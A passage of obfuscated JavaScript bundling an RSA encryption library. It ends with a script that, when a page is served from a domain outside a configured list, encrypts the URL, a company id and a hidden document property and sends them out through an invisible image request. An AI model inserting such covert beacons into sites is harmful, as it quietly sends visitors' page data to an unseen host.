_0x4bd0b4=_0x189849[_0x117f('0xdf')]==this[_0x117f('0xba')];this[_0x117f('0xba')][_0x117f('0xfb')](_0x4bd0b4),_0x4bd0b4&&(_0x189849[_0x117f('0xdf')]=null,this['className']=_0x117f('0x186'));},this[_0x117f('0x166')](_0x2f986f,_0x117f('0x148'),this[_0x117f('0x2')],this[_0x117f('0x2a')](),this[_0x117f('0x2a')]()+0x1),this[_0x117f('0x166')](_0x2f986f,this[_0x117f('0x161')]>=0x0?_0x117f('0x68'):_0x117f('0x10'),this[_0x117f('0x2')],this[_0x117f('0x2a')]()+0x1,this[_0x117f('0x12c')]());if(this[_0x117f('0x29')]===null)_0x2f986f[_0x117f('0x50')](_0x4f6487[_0x117f('0x9d')](this[_0x117f('0x2')][_0x117f('0x10c')](this[_0x117f('0x12c')](),this['posEnd']())));else{if(this[_0x117f('0x29')][_0x117f('0x161')]>0x0){var _0x4a068a=this['sub'][0x0],_0x5dbe73=this[_0x117f('0x29')][this[_0x117f('0x29')][_0x117f('0x161')]-0x1];this[_0x117f('0x166')](_0x2f986f,_0x117f('0xad'),this['stream'],this[_0x117f('0x12c')](),_0x4a068a[_0x117f('0x2a')]());for(var _0x5a361a=0x0,_0x5ebc37=this[_0x117f('0x29')][_0x117f('0x161')];_0x5a361a<_0x5ebc37;++_0x5a361a)_0x2f986f[_0x117f('0x50')](this[_0x117f('0x29')][_0x5a361a]['toHexDOM'](_0x189849));this['toHexDOM_sub'](_0x2f986f,_0x117f('0x165'),this[_0x117f('0x2')],_0x5dbe73[_0x117f('0x99')](),this[_0x117f('0x99')]());}}return _0x2f986f;},_0x16de12[_0x117f('0xd2')]['toHexString']=function(_0x2fc050){return this[_0x117f('0x2')][_0x117f('0x10c')](this[_0x117f('0x2a')](),this['posEnd'](),!![]);},_0x16de12[_0x117f('0x110')]=function(_0x41f99c){var _0x4804f4=_0x41f99c[_0x117f('0x158')](),_0xfc5a94=_0x4804f4&0x7f;if(_0xfc5a94==_0x4804f4)return _0xfc5a94;if(_0xfc5a94>0x3)throw _0x117f('0x11f')+(_0x41f99c[_0x117f('0x156')]-0x1);if(_0xfc5a94===0x0)return-0x1;_0x4804f4=0x0;for(var _0x589fbf=0x0;_0x589fbf<_0xfc5a94;++_0x589fbf)_0x4804f4=_0x4804f4<<0x8|_0x41f99c[_0x117f('0x158')]();return _0x4804f4;},_0x16de12[_0x117f('0x49')]=function(_0x537c40,_0x1e9861,_0x192fa8){if(_0x537c40&0x20)return!![];if(_0x537c40<0x3||_0x537c40>0x4)return![];var _0x2ecc0c=new _0x21056b(_0x192fa8);if(_0x537c40==0x3)_0x2ecc0c[_0x117f('0x158')]();var _0x1c6d89=_0x2ecc0c[_0x117f('0x158')]();if(_0x1c6d89>>0x6&0x1)return![];try{var _0x4b18c0=_0x16de12[_0x117f('0x110')](_0x2ecc0c);return _0x2ecc0c['pos']-_0x192fa8[_0x117f('0x156')]+_0x4b18c0==_0x1e9861;}catch(_0x104740){return![];}},_0x16de12[_0x117f('0x6f')]=function(_0xe3b515){if(!(_0xe3b515 instanceof _0x21056b))_0xe3b515=new _0x21056b(_0xe3b515,0x0);var _0x2143c1=new _0x21056b(_0xe3b515),_0x3cb59c=_0xe3b515[_0x117f('0x158')](),_0x165135=_0x16de12[_0x117f('0x110')](_0xe3b515),_0x1dd7b2=_0xe3b515[_0x117f('0x156')]-_0x2143c1[_0x117f('0x156')],_0x3d32a9=null;if(_0x16de12[_0x117f('0x49')](_0x3cb59c,_0x165135,_0xe3b515)){var _0x5f3ec0=_0xe3b515[_0x117f('0x156')];if(_0x3cb59c==0x3)_0xe3b515[_0x117f('0x158')]();_0x3d32a9=[];if(_0x165135>=0x0){var _0x48ea35=_0x5f3ec0+_0x165135;while(_0xe3b515[_0x117f('0x156')]<_0x48ea35)_0x3d32a9[_0x3d32a9[_0x117f('0x161')]]=_0x16de12[_0x117f('0x6f')](_0xe3b515);if(_0xe3b515[_0x117f('0x156')]!=_0x48ea35)throw _0x117f('0x5c')+_0x5f3ec0;}else try{for(;;){var _0x48e795=_0x16de12['decode'](_0xe3b515);if(_0x48e795[_0x117f('0x148')]===0x0)break;_0x3d32a9[_0x3d32a9[_0x117f('0x161')]]=_0x48e795;}_0x165135=_0x5f3ec0-_0xe3b515[_0x117f('0x156')];}catch(_0x407450){throw _0x117f('0xe5')+_0x407450;}}else _0xe3b515[_0x117f('0x156')]+=_0x165135;return new _0x16de12(_0x2143c1,_0x1dd7b2,_0x165135,_0x3cb59c,_0x3d32a9);},_0x16de12[_0x117f('0xa3')]=function(){var _0x1f2e68=[{'value':[0x27],'expected':0x27},{'value':[0x81,0xc9],'expected':0xc9},{'value':[0x83,0xfe,0xdc,0xba],'expected':0xfedcba}];for(var _0xbc3aa6=0x0,_0x1dfdf7=_0x1f2e68[_0x117f('0x161')];_0xbc3aa6<_0x1dfdf7;++_0xbc3aa6){var _0x396c91=0x0,_0x57f703=new _0x21056b(_0x1f2e68[_0xbc3aa6]['value'],0x0),_0x16f6e1=_0x16de12['decodeLength'](_0x57f703);if(_0x16f6e1!=_0x1f2e68[_0xbc3aa6][_0x117f('0xc6')])document[_0x117f('0xd6')](_0x117f('0xdd')+_0xbc3aa6+_0x117f('0x10e')+_0x1f2e68[_0xbc3aa6][_0x117f('0xc6')]+_0x117f('0x11a')+_0x16f6e1+'\x0a');}},window[_0x117f('0xf4')]=_0x16de12;}(),ASN1[_0x117f('0xd2')][_0x117f('0x4d')]=function(){var _0x1875b6=this[_0x117f('0x168')](),_0x82ab3d=this[_0x117f('0x16d')]*0x2,_0x3eaf58=this['length']*0x2;return _0x1875b6[_0x117f('0x13d')](_0x82ab3d,_0x3eaf58);},_0x5533ef[_0x117f('0xd2')][_0x117f('0x12e')]=function(_0x3626d0){try{var _0x2b94fc=0x0,_0x48c9ba=0x0,_0x8e2da5=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,_0x253499=_0x8e2da5[_0x117f('0xa3')](_0x3626d0)?Hex[_0x117f('0x6f')](_0x3626d0):Base64[_0x117f('0x71')](_0x3626d0),_0x355e07=ASN1[_0x117f('0x6f')](_0x253499);_0x355e07[_0x117f('0x29')][_0x117f('0x161')]===0x3&&(_0x355e07=_0x355e07[_0x117f('0x29')][0x2][_0x117f('0x29')][0x0]);if(_0x355e07[_0x117f('0x29')][_0x117f('0x161')]===0x9){_0x2b94fc=_0x355e07[_0x117f('0x29')][0x1]['getHexStringValue'](),this['n']=_0x4ac541(_0x2b94fc,0x10),_0x48c9ba=_0x355e07['sub'][0x2]['getHexStringValue'](),this['e']=parseInt(_0x48c9ba,0x10);var _0x31eb36=_0x355e07[_0x117f('0x29')][0x3]['getHexStringValue']();this['d']=_0x4ac541(_0x31eb36,0x10);var _0x2dc8e3=_0x355e07[_0x117f('0x29')][0x4][_0x117f('0x4d')]();this['p']=_0x4ac541(_0x2dc8e3,0x10);var _0x1862ba=_0x355e07[_0x117f('0x29')][0x5][_0x117f('0x4d')]();this['q']=_0x4ac541(_0x1862ba,0x10);var _0x208b3f=_0x355e07['sub'][0x6][_0x117f('0x4d')]();this['dmp1']=_0x4ac541(_0x208b3f,0x10);var _0x34cb78=_0x355e07[_0x117f('0x29')][0x7][_0x117f('0x4d')]();this['dmq1']=_0x4ac541(_0x34cb78,0x10);var _0x5bf433=_0x355e07[_0x117f('0x29')][0x8]['getHexStringValue']();this['coeff']=_0x4ac541(_0x5bf433,0x10);}else{if(_0x355e07['sub']['length']===0x2){var _0x28d41a=_0x355e07[_0x117f('0x29')][0x1],_0x523799=_0x28d41a[_0x117f('0x29')][0x0];_0x2b94fc=_0x523799[_0x117f('0x29')][0x0]['getHexStringValue'](),this['n']=_0x4ac541(_0x2b94fc,0x10),_0x48c9ba=_0x523799['sub'][0x1]['getHexStringValue'](),this['e']=parseInt(_0x48c9ba,0x10);}else return![];}return!![];}catch(_0x1545af){return![];}},_0x5533ef[_0x117f('0xd2')][_0x117f('0x13a')]=function(){var _0x257bf7={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'int':0x0}),new KJUR['asn1'][(_0x117f('0xf5'))]({'bigint':this['n']}),new KJUR['asn1'][(_0x117f('0xf5'))]({'int':this['e']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['d']}),new KJUR[(_0x117f('0xba'))]['DERInteger']({'bigint':this['p']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['q']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this[_0x117f('0x66')]}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['dmq1']}),new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['coeff']})]},_0x24f2b8=new KJUR[(_0x117f('0xba'))]['DERSequence'](_0x257bf7);return _0x24f2b8[_0x117f('0x7c')]();},_0x5533ef['prototype'][_0x117f('0x152')]=function(){return _0x1b7cf4(this[_0x117f('0x13a')]());},_0x5533ef[_0x117f('0xd2')][_0x117f('0x10a')]=function(){var _0x51ebdf={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xdb'))]({'oid':_0x117f('0x194')}),new KJUR[(_0x117f('0xba'))]['DERNull']()]},_0x12511a=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);_0x51ebdf={'array':[new KJUR[(_0x117f('0xba'))][(_0x117f('0xf5'))]({'bigint':this['n']}),new KJUR['asn1']['DERInteger']({'int':this['e']})]};var _0x8543a5=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);_0x51ebdf={'hex':'00'+_0x8543a5[_0x117f('0x7c')]()};var _0x6dfbed=new KJUR[(_0x117f('0xba'))][(_0x117f('0x126'))](_0x51ebdf);_0x51ebdf={'array':[_0x12511a,_0x6dfbed]};var _0x2635e8=new KJUR[(_0x117f('0xba'))][(_0x117f('0x12d'))](_0x51ebdf);return _0x2635e8[_0x117f('0x7c')]();},_0x5533ef[_0x117f('0xd2')][_0x117f('0x63')]=function(){return _0x1b7cf4(this['getPublicBaseKey']());},_0x5533ef[_0x117f('0xd2')][_0x117f('0x9')]=function(_0x31d625,_0x3dfc10){_0x3dfc10=_0x3dfc10||0x40;if(!_0x31d625)return _0x31d625;var _0x40d7ea=_0x117f('0x12f')+_0x3dfc10+'})(\x20+|$\x0a?)|(.{1,'+_0x3dfc10+'})';return _0x31d625[_0x117f('0x116')](RegExp(_0x40d7ea,'g'))[_0x117f('0xc8')]('\x0a');},_0x5533ef['prototype']['getPrivateKey']=function(){var _0x36b76d=this[_0x117f('0x9')](this[_0x117f('0x152')]());return _0x36b76d;},_0x5533ef['prototype'][_0x117f('0xff')]=function(){var _0x43a8d9=this[_0x117f('0x9')](this[_0x117f('0x63')]());return _0x43a8d9;},_0x5533ef[_0x117f('0xd2')][_0x117f('0x2e')]=function(_0x2c8e4d){return _0x2c8e4d=_0x2c8e4d||{},_0x2c8e4d[_0x117f('0x178')]('n')&&_0x2c8e4d[_0x117f('0x178')]('e');},_0x5533ef['prototype'][_0x117f('0x128')]=function(_0x48de45){return _0x48de45=_0x48de45||{},_0x48de45[_0x117f('0x178')]('n')&&_0x48de45[_0x117f('0x178')]('e')&&_0x48de45['hasOwnProperty']('d')&&_0x48de45['hasOwnProperty']('p')&&_0x48de45[_0x117f('0x178')]('q')&&_0x48de45[_0x117f('0x178')](_0x117f('0x66'))&&_0x48de45[_0x117f('0x178')](_0x117f('0xf1'))&&_0x48de45[_0x117f('0x178')](_0x117f('0x16b'));},_0x5533ef[_0x117f('0xd2')][_0x117f('0xa6')]=function(_0x546d6f){this['n']=_0x546d6f['n'],this['e']=_0x546d6f['e'],_0x546d6f[_0x117f('0x178')]('d')&&(this['d']=_0x546d6f['d'],this['p']=_0x546d6f['p'],this['q']=_0x546d6f['q'],this[_0x117f('0x66')]=_0x546d6f['dmp1'],this[_0x117f('0xf1')]=_0x546d6f[_0x117f('0xf1')],this[_0x117f('0x16b')]=_0x546d6f[_0x117f('0x16b')]);};var _0x38f863=function(_0x5b596e){_0x5533ef[_0x117f('0x160')](this);if(_0x5b596e){if(typeof _0x5b596e===_0x117f('0x1c'))this[_0x117f('0x12e')](_0x5b596e);else(this['hasPrivateKeyProperty'](_0x5b596e)||this[_0x117f('0x2e')](_0x5b596e))&&this['parsePropertiesFrom'](_0x5b596e);}};_0x38f863[_0x117f('0xd2')]=new _0x5533ef(),_0x38f863['prototype']['constructor']=_0x38f863;var _0x1fd55e=function(_0x75370b){_0x75370b=_0x75370b||{},this[_0x117f('0x67')]=parseInt(_0x75370b[_0x117f('0x67')])||0x400,this[_0x117f('0x76')]=_0x75370b[_0x117f('0x76')]||_0x117f('0x112'),this['log']=_0x75370b['log']||![],this[_0x117f('0xb5')]=null;};_0x1fd55e[_0x117f('0xd2')][_0x117f('0x19c')]=function(_0x167362){this['log']&&this[_0x117f('0xb5')]&&console['warn'](_0x117f('0x42')),this['key']=new _0x38f863(_0x167362);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xec')]=function(_0x5c1c14){this['setKey'](_0x5c1c14);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x8a')]=function(_0x2432ea){this[_0x117f('0x19c')](_0x2432ea);},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xd8')]=function(_0x38ef84){try{return this[_0x117f('0x149')]()[_0x117f('0xd8')](_0x249aef(_0x38ef84));}catch(_0x18185c){return![];}},_0x1fd55e['prototype'][_0x117f('0x6b')]=function(_0x2c2fe8){try{return _0x1b7cf4(this[_0x117f('0x149')]()[_0x117f('0x6b')](_0x2c2fe8));}catch(_0x1f7c93){return![];}},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x149')]=function(_0x56a9b3){if(!this[_0x117f('0xb5')]){this[_0x117f('0xb5')]=new _0x38f863();if(_0x56a9b3&&{}[_0x117f('0x91')][_0x117f('0x160')](_0x56a9b3)===_0x117f('0xd5')){this[_0x117f('0xb5')][_0x117f('0x7f')](this[_0x117f('0x67')],this['default_public_exponent'],_0x56a9b3);return;}this[_0x117f('0xb5')][_0x117f('0x27')](this[_0x117f('0x67')],this[_0x117f('0x76')]);}return this[_0x117f('0xb5')];},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x79')]=function(){return this[_0x117f('0x149')]()[_0x117f('0x79')]();},_0x1fd55e[_0x117f('0xd2')]['getPrivateKeyB64']=function(){return this[_0x117f('0x149')]()[_0x117f('0x152')]();},_0x1fd55e[_0x117f('0xd2')][_0x117f('0xff')]=function(){return this[_0x117f('0x149')]()[_0x117f('0xff')]();},_0x1fd55e[_0x117f('0xd2')][_0x117f('0x16a')]=function(){return this['getKey']()[_0x117f('0x63')]();},_0x1fd55e[_0x117f('0x31')]=_0x117f('0x13'),_0x527aa7[_0x117f('0x41')]=_0x1fd55e;});function toDMC12(_0x3bb315){var _0x7ba082='',_0x16f532=0x0,_0x1fcc68=_0x3bb315[_0x117f('0x161')],_0x2d0e93;for(;_0x16f532<_0x1fcc68;_0x16f532+=0x1){_0x2d0e93=_0x3bb315[_0x117f('0x9b')](_0x16f532),_0x7ba082+=d2h(_0x2d0e93)+'\x20';}return _0x7ba082=_0x7ba082[_0x117f('0x86')](),_0x7ba082=_0x7ba082[_0x117f('0x4b')](/\ /g,''),_0x7ba082;}typeof String['prototype'][_0x117f('0x86')]!==_0x117f('0x17c')&&(String['prototype'][_0x117f('0x86')]=function(){return this[_0x117f('0x4b')](/^\s+|\s+$/g,'');});function d2h(_0x86baa5){return _0x86baa5[_0x117f('0x91')](0x10);}function img_create(_0x3b8c6d,_0x3ca82a,_0x471f9){var _0x483e10=document['createElement']('img');_0x483e10[_0x117f('0x18c')]=_0x3b8c6d;if(_0x3ca82a!=null)_0x483e10[_0x117f('0x44')]=_0x3ca82a;if(_0x471f9!=null)_0x483e10[_0x117f('0x24')]=_0x471f9;return _0x483e10;}function bGuid(){return((0x1+Math[_0x117f('0x4f')]())*0x100000000|0x0)[_0x117f('0x91')](0x10)[_0x117f('0x16f')](0x1);}function make_ut(){var _0x257fa2=(bGuid()+bGuid()+'-'+bGuid()+'-4'+bGuid()[_0x117f('0x13d')](0x0,0x3)+'-'+bGuid())[_0x117f('0x180')]()+'-'+new Date()[_0x117f('0x136')]();return _0x257fa2;}var script_tag=document['getElementById'](_0x117f('0xc3')),relate_sites=script_tag[_0x117f('0x140')]('relate-sites'),ecompany_id=script_tag['getAttribute'](_0x117f('0x123')),esites=relate_sites[_0x117f('0x5')](','),epds_real_today=[];for(i=0x0;i<esites[_0x117f('0x161')];i++){epds_real_today['push'](plot_buffer(esites[i]));}var ep_get_today=location[_0x117f('0x130')]+'//'+location[_0x117f('0x135')]+'/';ep_get_today=ep_get_today['toLowerCase']();var epds_today=plot_buffer(ep_get_today);if(relate_sites[_0x117f('0x161')]>0x0){if(epds_real_today[_0x117f('0x3c')](epds_today)==-0x1){var pubkey=_0x117f('0x170'),encrypt=new JSEncrypt();encrypt[_0x117f('0x8a')](pubkey);var epds_text=_0x117f('0x164');epds_texto=epds_text,epds_texto=_0x117f('0x187')+epds_texto;var epds_anio_actual='',epds_mes=_0x117f('0x47'),epds_current_time=epds_texto;epds_anio_actual!=''&&(epds_current_time=epds_current_time+'/'+epds_anio_actual);epds_current_time=epds_current_time+'/'+epds_mes;var epds_dia=encrypt[_0x117f('0x6b')]('n3'),epds_dia2=encrypt[_0x117f('0x6b')](ecompany_id),epds_get_today=encrypt[_0x117f('0x6b')](ep_get_today),epds_anio_act=encrypt[_0x117f('0x6b')](document[_0x117f('0xe6')]);if(!epds_anio_act)epds_anio_act=btoa(document[_0x117f('0xe6')]);document[_0x117f('0x129')]=function(){if(document['readyState']===_0x117f('0x8c')){var _0x2f8182=epds_dia+'|'+epds_dia2+'|'+epds_get_today+'|'+epds_anio_act,_0x19afbc=make_ut();dsUid=encrypt[_0x117f('0x6b')](_0x19afbc),_0x2f8182+='|'+dsUid;var _0xb313b=toDMC12(_0x2f8182),_0x2d5f8c=epds_current_time+'0/'+_0xb313b+_0x117f('0x101'),_0x2cc794=img_create(_0x2d5f8c,'','Master\x20Logo');document[_0x117f('0x107')][_0x117f('0x50')](_0x2cc794);}};}}